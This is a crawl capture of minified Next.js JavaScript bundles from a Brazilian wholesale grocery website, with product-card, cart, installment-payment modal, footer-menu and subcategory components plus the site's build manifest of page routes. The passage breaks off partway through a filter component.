e,t,c,l,d,x=n.loading,b=n.isFree,j=n.product,k=n.order,Z=void 0===k?null:k,N=n.height,S=n.radius,E=n.maxWidth,T=n.minWidth,z=n.useBoxSadow,O=n.showQtdTipTop,W=n.useNewnessBorder,L=n.layout,M=(0,u.useRouter)(),U=(0,p.m)(),X=U.cartStore,q=U.componentStore,F=U.productStore,K=function(){var n=j.token;h.ON.setClick(j.clickUrl),M.push("/produto/[token]","/produto/".concat(n).concat(X.appendIdRegion()))},H=(t=(0,i.Z)(function(n){return(0,a.__generator)(this,function(e){switch(e.label){case 0:return[4,X.addItem(n,1,!0)];case 1:return e.sent(),[2]}})}),function(n){return t.apply(this,arguments)}),J=(c=(0,i.Z)(function(n,e){return(0,a.__generator)(this,function(t){switch(t.label){case 0:return[4,X.setQuantity(n,e,!0)];case 1:return[2,t.sent()]}})}),function(n,e){return c.apply(this,arguments)}),Y=(l=(0,i.Z)(function(n,e){return(0,a.__generator)(this,function(t){switch(t.label){case 0:return[4,X.removeQuantity(n,e)];case 1:return[2,t.sent()]}})}),function(n,e){return l.apply(this,arguments)}),nn=function(n){var e,t,i=X.cart,r=X.findProductBySKU(n.sku);if((null==n?void 0:null===(t=n.variationGroup)||void 0===t?void 0:t.variations)&&i){return i.items.find(function(e){return n.variationGroup.variations.find(function(n){return n.sku===e.sku})})||n}return r||n},ne=function(){var n=j.promotion;return n?(null==n?void 0:n.type)==="Desconto Percentual X"?n:null:void 0},nt=(0,s.useCallback)(function(n){n.preventDefault(),F.selectProduct(j),q.blackVisible=!0,$("#".concat(f.fX.tendaInstallmentsRates)).modal("show")},[q,F,j]),ni=(0,s.useCallback)(function(n,e){var t=[],i={};switch(i=(t=n.filter(function(n){return 0===n.installmentInterestRates}))[t.length-1],e){case"noMsg":return null==i?void 0:i.value;case"limit":return"em at\xe9 ".concat(null==i?void 0:i.value,"x de ").concat((0,v.z7)(null==i?void 0:i.label));default:return"".concat(null==i?void 0:i.value,"x de ").concat((0,v.z7)(null==i?void 0:i.label))}},[]),nr=function(){nn(j).click_url&&m.ZP.clickEvent(nn(j).click_url)};return(0,s.useEffect)(function(){nn(j).view_url&&m.ZP.viewEvent(nn(j).view_url),nn(j).impression_url&&m.ZP.impressionEvent(nn(j).impression_url)},[j]),(0,o.jsx)("div",{className:"ProductCardShowcase ".concat(void 0!==z&&z&&"with-box-shadow"),style:{height:void 0===N?"auto":N,borderRadius:void 0===S?"12px":S,maxWidth:void 0===E?"100%":E,minWidth:void 0===T?"200px":T},children:x?(0,o.jsx)(y,{}):(0,o.jsxs)("a",{href:"/produto/".concat(j.token),className:"showcase-card-content ".concat(void 0===L?"grid_view":L),onClick:function(n){n.preventDefault(),nr()},children:[(0,o.jsxs)("div",{className:"showcase-image-area",children:[ne()&&(0,o.jsx)(R,{value:ne().x}),j.newness&&(0,o.jsx)(V,{useBorder:void 0!==W&&W}),(j.anuncio||j.ads)&&(0,o.jsx)(Q,{text:"An\xfancio"}),(0,o.jsx)(_,{className:"card-img-top",src:null==j?void 0:j.thumbnail,alt:j.name,height:136,onClick:K,defaultLoad:Z&&Z<3?null:"lazy"})]}),nn(j).quantity>0&&(0,o.jsxs)("span",{className:"item-in-cart",children:[(0,o.jsx)("i",{className:"fas fa-check-circle"})," ",(0,o.jsx)("span",{children:"Item no carrinho"})]}),(0,o.jsxs)("div",{className:"informations",children:[(0,o.jsx)(G,{title:j.name,onClick:K,max3Lines:!0}),(0,o.jsx)(g.Z,{seller:j.seller}),(0,o.jsx)(A,{onlyDelivery:j.onlyDelivery})]}),(0,o.jsxs)("span",{className:"showcase-price-area",children:[(0,o.jsx)("div",{className:"price-space",onClick:K,children:ne()?(0,o.jsx)(I,{unitValue:M.route.includes("/carrinho")?j.unitValue:null==j?void 0:null===(d=j.promotion)||void 0===d?void 0:d.price,price:j.price,textUni:!0,fontSize:16}):(0,o.jsx)(P,{hasVariation:j.has_variations,price:j.price,unitValue:!0})}),(0,o.jsx)("div",{className:"price-qtd",children:(0,o.jsx)(C,{product:j})}),j.weightInfo&&(0,o.jsx)(D,(0,r.Z)({},j.weightInfo)),j.rules&&j.rules.length>0&&(0,o.jsx)(w.Z,{product:j}),(null==j?void 0:null===(e=j.tendaInstallmentOptions)||void 0===e?void 0:e.length)>0&&(0,o.jsx)("label",{className:"product-installments",onClick:(null==j?void 0:j.tendaInstallmentOptions.length)>0?nt:void 0,children:ni(null==j?void 0:j.tendaInstallmentOptions,"limit")})]}),(0,o.jsx)(B,{isAvailable:function(n){return X.isAvailable(n)},hasVariation:j.has_variations,onClickAddItem:H,changeQuantity:J,onClickRemoveQuantity:Y,disabled:b,product:nn(j),notShowAddList:!0,showQtdTipTop:void 0!==O&&O,showAddByQtd:!0})]})},j.name)},T=(0,d.Pi)(E)},91707:function(n,e,t){var i=t(85893),r=t(98105),a=t(54171),o=t(87316),s=t(97513),c=function(n){var e=n.product,t=(0,s.m)(),r=t.componentStore,c=t.productStore,l=function(){c.selectProductModal(e),r.blackVisible=!0,$("#".concat(a.fX.seerules)).modal("show")};return o.sk||"/carrinho"!==window.location.pathname?(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("div",{className:"container-rules",children:(0,i.jsxs)("span",{className:"see-rules",onClick:function(){return l("a")},children:["Ver regras"," "]})})}):null};e.Z=(0,r.Pi)(c)},3579:function(n,e,t){var i=t(85893);t(67294);var r=t(11163),a=t(98105),o=t(97513),s=t(70502),c=function(n){var e=n.seller,t=n.closeSearch,a=(0,r.useRouter)(),c=(0,o.m)().productStore,l=function(){t&&t(),c.selectedSeller=new s.Z(e),c.setSearchBySeller(!1),a.push({pathname:"/seller/".concat(c.selectedSeller.slug)})};return e?(0,i.jsx)("div",{className:"SellerInfoComponent",children:(0,i.jsx)("a",{children:(0,i.jsxs)("div",{children:["Vendido por: ",(0,i.jsx)("span",{onClick:l,children:e.fantasyName})]})})}):null};e.Z=(0,a.Pi)(c)},32762:function(n,e,t){var i=t(85893),r=t(50549),a=function(){return(0,i.jsx)("div",{className:"SimplePriceSkeleton",children:(0,i.jsx)(r.Z,{height:24,width:174})})};e.Z=a},54193:function(n,e,t){var i=t(85893),r=t(50549),a=function(){return(0,i.jsx)("div",{className:"TitleCardSkeleton",children:(0,i.jsx)(r.Z,{height:32,width:"100%"})})};e.Z=a}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/30950.6c56d02c71856795.js
body_size: 627
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[30950],{30950:function(e,s,t){t.r(s),t.d(s,{default:function(){return j}});var n=t(26042),i=t(85893),a=t(5152),l=t.n(a),r=t(50549),d=function(){return(0,i.jsxs)("div",{className:"DepartamentContainerMobileSkeleton",children:[(0,i.jsxs)("div",{className:"departament-container-skeleton-mobile-nav",children:[(0,i.jsxs)("div",{className:"left-departament-skeleton-mobile-nav",children:[(0,i.jsx)(r.Z,{height:25,width:25,baseColor:"#93c5fd",highlightColor:"#bae6fd"}),(0,i.jsx)(r.Z,{height:25,width:150,baseColor:"#93c5fd",highlightColor:"#bae6fd"})]}),(0,i.jsxs)("div",{className:"right-departament-skeleton-mobile-nav",children:[(0,i.jsx)(r.Z,{height:25,width:15,baseColor:"#93c5fd",highlightColor:"#bae6fd"}),(0,i.jsx)(r.Z,{height:25,width:31,baseColor:"#93c5fd",highlightColor:"#bae6fd"})]})]}),(0,i.jsx)("div",{className:"area-departament-skeleton-mobile",children:(0,i.jsx)(r.Z,{height:18,width:220})}),(0,i.jsx)("div",{className:"content-result-skeleton-mobile",children:(0,i.jsx)(r.Z,{height:8500,width:"100%",borderRadius:0})})]})},h=t(79095),o=function(){return(0,i.jsxs)("div",{className:"DepartamentContainerSkeleton",children:[(0,i.jsx)("div",{className:"search-result-skeleton ",children:(0,i.jsx)(r.Z,{height:35,width:350})}),(0,i.jsx)(h.default,{}),(0,i.jsx)(r.Z,{height:145,width:"98%"}),(0,i.jsx)(h.default,{}),(0,i.jsxs)("div",{className:"suggestions-area departament-area-skeleton",children:[(0,i.jsx)(r.Z,{height:50,width:700}),(0,i.jsx)(r.Z,{height:40,width:270})]}),(0,i.jsx)(h.default,{}),(0,i.jsxs)("div",{className:"row",children:[(0,i.jsx)("div",{className:"col-3",children:(0,i.jsx)("div",{className:"box-group",children:(0,i.jsxs)("section",{className:"content-area-skeleton",children:[(0,i.jsx)(r.Z,{height:1725,width:"100%"}),(0,i.jsx)("div",{className:"box-group",children:(0,i.jsx)(r.Z,{height:2445,width:"100%"})})]})})}),(0,i.jsx)("div",{className:"col-9",children:(0,i.jsx)("div",{className:"box-group",children:(0,i.jsx)(r.Z,{height:6840,width:"98%"})})})]})]})},c=l()(function(){return t.e(58949).then(t.bind(t,43282))},{loadableGenerated:{webpack:function(){return[43282]}},ssr:!0}),u=l()(function(){return Promise.all([t.e(83253),t.e(54931)]).then(t.bind(t,54931))},{loadableGenerated:{webpack:function(){return[54931]}},loading:function(){return(0,i.jsx)(o,{})},ssr:!0}),x=l()(function(){return Promise.all([t.e(83253),t.e(90535)]).then(t.bind(t,90535))},{loadableGenerated:{webpack:function(){return[90535]}},loading:function(){return(0,i.jsx)(d,{})},ssr:!0}),j=function(e){return(0,i.jsx)(c,(0,n.Z)({mobile:x,component:u},e))}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/10714.bcb75f9ddc2e844f.js
body_size: 356
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[10714],{10714:function(n,e,r){r.r(e),r.d(e,{default:function(){return d}});var i=r(85893);r(67294);var s=r(5152),a=r.n(s),c=r(41664),t=r.n(c),l=a()(function(){return Promise.resolve().then(r.bind(r,79095))},{loadableGenerated:{webpack:function(){return[79095]}}});function d(n){var e=n.items;return(0,i.jsx)("section",{className:"SubCategoriesComponent",children:(void 0===e?[]:e).map(function(n,e){return(0,i.jsxs)("article",{children:[0!==e&&(0,i.jsx)(l,{}),(0,i.jsx)(t(),{href:"/[link]",as:"/".concat(n.link),children:(0,i.jsx)("span",{className:"title-subcategory",children:n.name})}),n.hasChildren&&(0,i.jsxs)("div",{className:"childrens",children:[" ",n.children.map(function(n){return(0,i.jsx)(t(),{href:"/[link]",as:"/".concat(n.link),children:(0,i.jsx)("span",{children:n.name},n.id)},n.id)})]})]},n.id)})})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/84724.c0bc1342f8486dad.js
body_size: 747
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[84724],{84724:function(e,n,t){t.r(n),t.d(n,{default:function(){return v}});var r=t(29815),s=t(85893),a=t(5152),i=t.n(a),l=t(67294),c=t(41664),o=t.n(c),u=t(29323),d=function(e){var n=e.maxVerticalMenus,t=e.categoryStore,r=e.componentStore,a=t.menusCategories;return(0,s.jsx)("div",{className:"RowMenuComponent",style:{backgroundColor:r.theme.footerCategories},children:(0,s.jsx)("ul",{children:a.map(function(e,t){if(t<n){var r,a;return(0,s.jsx)("li",{children:(0,s.jsx)(o(),{href:"/[link]",as:"/".concat(e.link),prefetch:!1,children:(0,s.jsx)("a",{children:e.name?e.name:"label"})})},"menu.link "+t)}return(0,s.jsx)(l.Fragment,{},t)})})})},m=(0,u.f3)("categoryStore","componentStore")((0,u.Pi)(d)),h=t(61242),x=i()(function(){return t.e(58831).then(t.bind(t,58831))},{loadableGenerated:{webpack:function(){return[58831]}},ssr:!0}),f=i()(function(){return t.e(63394).then(t.bind(t,63394))},{loadableGenerated:{webpack:function(){return[63394]}},ssr:!0}),j=i()(function(){return Promise.resolve().then(t.bind(t,79095))},{loadableGenerated:{webpack:function(){return[79095]}},ssr:!0}),b=i()(function(){return t.e(90914).then(t.bind(t,90914))},{loadableGenerated:{webpack:function(){return[90914]}},ssr:!1}),k=i()(function(){return t.e(97523).then(t.bind(t,97523))},{loadableGenerated:{webpack:function(){return[97523]}},ssr:!0}),p=i()(function(){return t.e(10571).then(t.bind(t,10571))},{loadableGenerated:{webpack:function(){return[10571]}},ssr:!0}),v=function(){return(0,s.jsxs)("section",{className:"BottomBarContainer",children:[(0,s.jsx)(m,{maxVerticalMenus:"10"}),(0,s.jsx)(x,{noLine:!0}),(0,s.jsxs)("div",{className:"menus",children:[(0,s.jsx)(j,{}),(0,s.jsxs)("div",{className:"block-area",children:[(0,s.jsxs)("div",{className:"collum-2",children:[(0,s.jsx)(p,{titlePath:"/",title:"Lojas F\xedsicas",menus:(0,r.Z)(h.Y4)}),(0,s.jsx)(p,{titlePath:"/",title:"Institucional",menus:(0,r.Z)(h.Bh)})]}),(0,s.jsx)("div",{className:"collum-2",children:(0,s.jsx)(p,{titlePath:"/",title:"Ajuda",menus:h.CU})}),(0,s.jsxs)("div",{className:"collum-2",children:[(0,s.jsx)(p,{titlePath:"/",title:"Central de atendimento",menus:h.v1}),(0,s.jsx)(p,{titlePath:"/",title:"Formas de pagamento",menus:h.h0})]}),(0,s.jsx)(b,{})]})]}),(0,s.jsx)(k,{}),(0,s.jsx)(f,{})]})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/34355.532d723f219a7b97.js
body_size: 1098
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[34355],{34355:function(e,a,s){s.r(a);var n=s(85893),t=s(67294),i=s(5152),l=s.n(i),c=s(98105),r=s(54171),o=s(87316),d=s(97513),m=s(61242),h=l()(function(){return s.e(40522).then(s.bind(s,40522))},{loadableGenerated:{webpack:function(){return[40522]}}}),u=l()(function(){return s.e(20452).then(s.bind(s,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),j=function(e){var a,s=e.installments,i=(0,t.useState)("tenda-card"),l=i[0],c=i[1],j=(0,d.m)(),x=j.productStore,p=j.componentStore,v=x.selectedProduct,f=(0,t.useCallback)(function(){p.blackVisible=!1,p.hideChatBot=!1,$("#".concat(r.fX.tendaInstallmentsRates)).modal("hide")},[p]);return(0,n.jsx)("div",{className:"modal-installments-component",children:(0,n.jsx)(h,{useChildren:!0,id:r.fX.tendaInstallmentsRates,children:(0,n.jsxs)("section",{className:"section-content",children:[(0,n.jsxs)("div",{className:"modal-header-installments",children:[(0,n.jsx)("div",{className:"cards-options",children:m.aE.map(function(e){return(0,n.jsxs)("div",{className:"card-option",onClick:function(){return c(e.id)},children:[(0,n.jsxs)("div",{className:"content",children:[(0,n.jsx)("img",{src:e.img,width:"61",height:"40",alt:e.alt,loading:"lazy"}),(0,n.jsx)("span",{className:"card-name",children:e.name})]}),(0,n.jsx)("div",{className:"".concat(l===e.id?"active-line":"")})]},e.id)})}),(0,n.jsx)("div",{className:"close-icon",children:(0,n.jsx)("img",{src:"/assets/svg/ico_close_with_circle.svg",width:"24",height:"24",onClick:f,alt:"ico_close_with_circle",loading:"lazy"})})]}),"tenda-card"===l?(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("ul",{className:"installments-container",children:null===(a=s||(null==v?void 0:v.tendaInstallmentOptions))||void 0===a?void 0:a.map(function(e){return(0,n.jsxs)("li",{children:[(0,n.jsx)("span",{children:"".concat(e.value,"x ").concat(0===e.installmentInterestRates?"Sem juros":"Com juros")}),(0,n.jsx)("span",{children:(0,o.z7)(e.label)})]},e.value)})}),(0,n.jsxs)("article",{className:"disclaimer",children:["Aceito no site, aplicativo, lojas e televendas. Para o setor de BAZAR em at\xe9 6 vezes sem juros ou 12x com juros.",(0,n.jsx)("br",{})," No cr\xe9dito rotativo em toda a loja."," ",(0,n.jsx)("a",{href:"https://cartaotenda.com.br/",target:"_blank",rel:"noopener noreferrer",children:"Clique aqui para solicitar o seu cart\xe3o."})]})]}):(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:"another-cards-flags",children:m.X0.map(function(e){return(0,n.jsx)(u,{name:e.url,path:"/card-flags",width:50,height:25},e.url)})}),(0,n.jsx)("ul",{className:"installments-container",children:(0,n.jsxs)("li",{children:[(0,n.jsx)("span",{children:" 1x sem juros"}),(0,n.jsx)("span",{children:(0,o.z7)(v.price)})]})}),(0,n.jsx)("article",{className:"disclaimer",children:"Aceito no site, aplicativo, lojas e televendas. No cr\xe9dito rotativo para todos os setores da loja."})]})]})})})};a.default=(0,c.Pi)(j)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/mCwqQ7idfETltMEq3uVm2/_buildManifest.js
body_size: 2914
content:
self.__BUILD_MANIFEST=function(a,s,c,t,i,e,n,o,u,r,l,d,h,b,p,g,f,k,j,m){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":[a,"static/chunks/pages/index-81dd3fa1a24455b6.js"],"/404":["static/chunks/pages/404-c2fb5cf097479444.js"],"/_error":[s,"static/chunks/pages/_error-d5981e81347fddae.js"],"/aniversario-tenda":[s,"static/chunks/pages/aniversario-tenda-776a63f64ecdb1e1.js"],"/assinatura":["static/chunks/pages/assinatura-bf0dc8c8b60530b0.js"],"/assinatura/Subscription":["static/chunks/pages/assinatura/Subscription-f8c9cde7882841c9.js"],"/assinatura/SubscriptionMobile":["static/chunks/pages/assinatura/SubscriptionMobile-83d33a9c6b568b3f.js"],"/assinatura-tenda":["static/chunks/pages/assinatura-tenda-a6b0a494c16eee97.js"],"/baixe-app":["static/chunks/pages/baixe-app-ffc184cd48985c4e.js"],"/bebidas-no-atacado":["static/chunks/pages/bebidas-no-atacado-4e6ac0d8de34824e.js"],"/busca":["static/chunks/pages/busca-0a0ffe64080b4240.js"],"/cadastro":[a,c,i,t,e,n,"static/chunks/58772-d873d798010fda1e.js","static/chunks/67244-a49365105906b5c3.js",b,"static/chunks/pages/cadastro-c17c2153de50eb19.js"],"/cadastro-simplificado":["static/chunks/pages/cadastro-simplificado-19735725521fccb8.js"],"/campanha-black-friday":["static/chunks/pages/campanha-black-friday-9c13c01d20b20bc1.js"],"/campanha-verao":["static/chunks/pages/campanha-verao-9d20da74b6aa4972.js"],"/carrinho":["static/chunks/pages/carrinho-7425f31f11d816ee.js"],"/carrinho/CartPage":[o,"static/chunks/pages/carrinho/CartPage-1807004040654f7b.js"],"/carrinho/CartPageMobile":[o,"static/chunks/pages/carrinho/CartPageMobile-3aea715ad024b363.js"],"/carrinho-blog":[t,"static/chunks/pages/carrinho-blog-35a4778cb9df9eb3.js"],"/carrinho-blog/CartPage":["static/chunks/pages/carrinho-blog/CartPage-f24602376c3b5684.js"],"/carrinho-blog/CartPageMobile":["static/chunks/pages/carrinho-blog/CartPageMobile-1946ea58d53ecf55.js"],"/carrinho-zaply":[t,"static/chunks/pages/carrinho-zaply-dbdf7a8178b699f0.js"],"/carrinho-zaply/CartPage":["static/chunks/pages/carrinho-zaply/CartPage-1622fa23ceedd3af.js"],"/carrinho-zaply/CartPageMobile":["static/chunks/pages/carrinho-zaply/CartPageMobile-599c3ad3dd835ff3.js"],"/ceia-de-natal":[s,"static/chunks/pages/ceia-de-natal-1cde16ba2c851294.js"],"/central-cliente":[s,a,c,i,t,n,u,p,g,"static/chunks/pages/central-cliente-7436574b27ac69e7.js"],"/central-cliente/ClientPage":[s,a,c,i,t,n,u,p,"static/chunks/pages/central-cliente/ClientPage-7d47f8b95f400c15.js"],"/central-cliente/ClientPageMobile":[s,a,c,i,t,n,u,g,"static/chunks/pages/central-cliente/ClientPageMobile-a4327bcc1d610cc8.js"],"/checkout":[a,c,i,o,e,f,k,r,j,m,"static/chunks/pages/checkout-e246b933c4644bcc.js"],"/checkout/CheckoutPage":[a,c,i,o,e,f,k,r,j,m,"static/chunks/pages/checkout/CheckoutPage-0d64a854b7a16d06.js"],"/checkout/CheckoutPageMobile":["static/chunks/pages/checkout/CheckoutPageMobile-98883357cb72be3e.js"],"/compartilhamento-carrinho":[t,"static/chunks/pages/compartilhamento-carrinho-15722756f8dac160.js"],"/descontou":["static/chunks/pages/descontou-98c202ed2af98fea.js"],"/esqueci-minha-senha":[a,c,t,b,"static/chunks/pages/esqueci-minha-senha-f2fa34bfdcbe7b3d.js"],"/festa-junina-2025":[s,"static/chunks/89382-dcd4ccf8702d8ad7.js","static/chunks/pages/festa-junina-2025-6445130ab3345748.js"],"/health-check":["static/chunks/pages/health-check-95f200c870acf866.js"],"/iframes":["static/chunks/pages/iframes-af378e4f7623cfce.js"],"/institucional/black-friday":["static/chunks/pages/institucional/black-friday-9ad91ef727291efb.js"],"/institucional/canal-de-etica":[e,"static/chunks/pages/institucional/canal-de-etica-618cd63cd2094eaf.js"],"/institucional/cancelamento":["static/chunks/pages/institucional/cancelamento-1338895204b95613.js"],"/institucional/cartao-tenda":["static/chunks/pages/institucional/cartao-tenda-3ea7d135dcdbc444.js"],"/institucional/central-atendimento":["static/chunks/pages/institucional/central-atendimento-1dea2ba4ea3171db.js"],"/institucional/codigo-etica":["static/chunks/pages/institucional/codigo-etica-fd199b93ea722187.js"],"/institucional/como-comprar":["static/chunks/pages/institucional/como-comprar-f23d6b833e8bce40.js"],"/institucional/como-pagar":["static/chunks/pages/institucional/como-pagar-0405196f55d01024.js"],"/institucional/como-retirar":["static/chunks/pages/institucional/como-retirar-3711da1191d96094.js"],"/institucional/delivery":["static/chunks/pages/institucional/delivery-96d9b449b2d59e44.js"],"/institucional/devolucao-valores":["static/chunks/pages/institucional/devolucao-valores-dbb17ca9e05e89d7.js"],"/institucional/dia-da-cachaca":["static/chunks/pages/institucional/dia-da-cachaca-f48e14ab145586be.js"],"/institucional/faq":["static/chunks/pages/institucional/faq-ef37baccc06c6d53.js"],"/institucional/formas-pagamento":["static/chunks/pages/institucional/formas-pagamento-a0d84217199bd3ab.js"],"/institucional/investidores":["static/chunks/pages/institucional/investidores-ecfe901479f5574d.js"],"/institucional/marca-propria":["static/chunks/pages/institucional/marca-propria-740619793dd58725.js"],"/institucional/nossas-lojas":["static/chunks/pages/institucional/nossas-lojas-964fc4afd07cd3d1.js"],"/institucional/nossas-lojas/[branch_slug]":[e,"static/chunks/pages/institucional/nossas-lojas/[branch_slug]-f3eb285e812dca19.js"],"/institucional/nossas-ofertas":["static/chunks/pages/institucional/nossas-ofertas-6696802c9dcf7dbc.js"],"/institucional/politica-dados":["static/chunks/pages/institucional/politica-dados-6620f27ea77bd445.js"],"/institucional/politica-privacidade":["static/chunks/pages/institucional/politica-privacidade-5ae432cc33e8fbdf.js"],"/institucional/quem-somos":["static/chunks/pages/institucional/quem-somos-d8936c135f9cb755.js"],"/institucional/receba-nossas-ofertas":["static/chunks/pages/institucional/receba-nossas-ofertas-b30a61df76301113.js"],"/institucional/supermercado-online":["static/chunks/pages/institucional/supermercado-online-c7ac059a240f4a21.js"],"/institucional/sustentabilidade":["static/chunks/pages/institucional/sustentabilidade-8f7f48a75f5683c4.js"],"/institucional/tenda-atacado-confiavel":["static/chunks/pages/institucional/tenda-atacado-confiavel-befc3dc1487486cf.js"],"/institucional/tipos-de-entrega":["static/chunks/pages/institucional/tipos-de-entrega-b304f1f3ad72ab1d.js"],"/institucional/transparencia-e-igualdade-salarial":["static/chunks/pages/institucional/transparencia-e-igualdade-salarial-6583b000a18f2b48.js"],"/institucional/troca-devolucao":["static/chunks/pages/institucional/troca-devolucao-c63bac285646871f.js"],"/login":["static/chunks/pages/login-cd15f00e42fb2f37.js"],"/manutencao":["static/chunks/pages/manutencao-4bbd1e2d8fcdc93d.js"],"/marca-propria":["static/chunks/pages/marca-propria-23829cfea075a0c8.js"],"/marcas":["static/chunks/pages/marcas-fcee5a98e1573244.js"],"/marcas/BrandPage":["static/chunks/pages/marcas/BrandPage-52b9fe661db6cd78.js"],"/marcas/BrandPageMobile":["static/chunks/pages/marcas/BrandPageMobile-c980430fc94706cf.js"],"/meucartao":["static/chunks/pages/meucartao-27eb3775a7bf59bb.js"],"/meus-produtos":["static/chunks/pages/meus-produtos-ef100af1d8214e2a.js"],"/novidades":["static/chunks/pages/novidades-d462d9b57bad9763.js"],"/pascoa-2025":["static/chunks/pages/pascoa-2025-0ec9773b8e5f956d.js"],"/privacidade-dados":["static/chunks/pages/privacidade-dados-f80a2f451a402262.js"],"/produto/[token]":["static/chunks/pages/produto/[token]-cc8cfaaeab50c429.js"],"/produto/[token]/DetailsProductPage":["static/chunks/pages/produto/[token]/DetailsProductPage-f947ca61398903e3.js"],"/produtos-select":["static/chunks/pages/produtos-select-8343ec30fc0659b0.js"],"/resumo-pedido":[s,a,e,"static/chunks/pages/resumo-pedido-ea7292ec6ddfcb9b.js"],"/seller/[slug]":[a,c,i,e,n,"static/chunks/pages/seller/[slug]-8c8b5a00b4fb4cd2.js"],"/separacao-pacotes":[s,a,c,i,t,r,"static/chunks/54366-07c590e7b8a78c21.js","static/chunks/pages/separacao-pacotes-13721e4cb3c70d4d.js"],"/trabalhe-conosco":[a,l,d,h,"static/chunks/pages/trabalhe-conosco-21bd445f97b3e9b3.js"],"/trabalhe-conosco/TrabalheConoscoPage":[a,l,d,h,"static/chunks/pages/trabalhe-conosco/TrabalheConoscoPage-001992b3fc84093e.js"],"/trabalhe-conosco/TrabalheConoscoPageMobile":[l,d,h,"static/chunks/pages/trabalhe-conosco/TrabalheConoscoPageMobile-fb88ac1af0bcddac.js"],"/voltas-as-aulas":["static/chunks/pages/voltas-as-aulas-21b988d2ca770296.js"],"/[link]":["static/chunks/pages/[link]-253af90dbd6b486d.js"],sortedPages:["/","/404","/_app","/_error","/aniversario-tenda","/assinatura","/assinatura/Subscription","/assinatura/SubscriptionMobile","/assinatura-tenda","/baixe-app","/bebidas-no-atacado","/busca","/cadastro","/cadastro-simplificado","/campanha-black-friday","/campanha-verao","/carrinho","/carrinho/CartPage","/carrinho/CartPageMobile","/carrinho-blog","/carrinho-blog/CartPage","/carrinho-blog/CartPageMobile","/carrinho-zaply","/carrinho-zaply/CartPage","/carrinho-zaply/CartPageMobile","/ceia-de-natal","/central-cliente","/central-cliente/ClientPage","/central-cliente/ClientPageMobile","/checkout","/checkout/CheckoutPage","/checkout/CheckoutPageMobile","/compartilhamento-carrinho","/descontou","/esqueci-minha-senha","/festa-junina-2025","/health-check","/iframes","/institucional/black-friday","/institucional/canal-de-etica","/institucional/cancelamento","/institucional/cartao-tenda","/institucional/central-atendimento","/institucional/codigo-etica","/institucional/como-comprar","/institucional/como-pagar","/institucional/como-retirar","/institucional/delivery","/institucional/devolucao-valores","/institucional/dia-da-cachaca","/institucional/faq","/institucional/formas-pagamento","/institucional/investidores","/institucional/marca-propria","/institucional/nossas-lojas","/institucional/nossas-lojas/[branch_slug]","/institucional/nossas-ofertas","/institucional/politica-dados","/institucional/politica-privacidade","/institucional/quem-somos","/institucional/receba-nossas-ofertas","/institucional/supermercado-online","/institucional/sustentabilidade","/institucional/tenda-atacado-confiavel","/institucional/tipos-de-entrega","/institucional/transparencia-e-igualdade-salarial","/institucional/troca-devolucao","/login","/manutencao","/marca-propria","/marcas","/marcas/BrandPage","/marcas/BrandPageMobile","/meucartao","/meus-produtos","/novidades","/pascoa-2025","/privacidade-dados","/produto/[token]","/produto/[token]/DetailsProductPage","/produtos-select","/resumo-pedido","/seller/[slug]","/separacao-pacotes","/trabalhe-conosco","/trabalhe-conosco/TrabalheConoscoPage","/trabalhe-conosco/TrabalheConoscoPageMobile","/voltas-as-aulas","/[link]"]}}("static/chunks/59359-c55c68eed776a7f2.js","static/chunks/41664-cf9f5f279d6ad1a3.js","static/chunks/83122-72863c3c98765c16.js","static/chunks/34853-f12ba16d4b957f61.js","static/chunks/55519-fe25df00cdab5682.js","static/chunks/61242-24be846d094e68f2.js","static/chunks/59522-738500192baefa13.js","static/chunks/83253-a45f2fc4db93de7b.js","static/chunks/23463-603f8998a9cdcd06.js","static/chunks/76963-a22b33bc7f2095c5.js","static/chunks/46066-a31f2055edfac343.js","static/chunks/27392-2dbb8ecaee2c4fe3.js","static/chunks/80965-894bfa3ca0748588.js","static/chunks/32434-c6a65f555f9fc8f2.js","static/chunks/22698-312c463c88a20895.js","static/chunks/38569-fc32b4ec5ef866dd.js","static/chunks/14898-6b27a7f86eebaa4a.js","static/chunks/43586-df8b2a1b8f26ca68.js","static/chunks/72658-f92061a7e21e7b0a.js","static/chunks/62238-e164d851fd91fe0b.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/99015.4231ede672b0114f.js
body_size: 924
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[99015],{99015:function(e,n,t){t.r(n);var r=t(85893),a=t(67294),c=t(5152),i=t.n(c),o=t(29323),s=t(54171),l=t(97513),u=i()(function(){return Promise.resolve().then(t.bind(t,79095))},{loadableGenerated:{webpack:function(){return[79095]}}}),f=i()(function(){return Promise.resolve().then(t.bind(t,88333))},{loadableGenerated:{webpack:function(){return[88333]}}}),m=(0,o.Pi)(function(e){var n=e.onSelected,t=e.loading,c=(0,a.useState)(new Map),i=c[0],o=c[1],m=(0,l.m)().productStore;(0,a.useEffect)(function(){return function(){return o(new Map)}},[]),(0,a.useEffect)(function(){m.cleanFilter&&o(new Map)},[m.cleanFilter]);var p=function(e){var t=e.target;o(function(e){var r=t.id,a=t.name;return e?e.has(a)&&e.get(a)===r?e.delete(a):e.set(a,r):e=new Map,n(Array.from(e.values())),new Map(e)})},x=function(){o(function(){var e=new Map;return n(e),e})};return 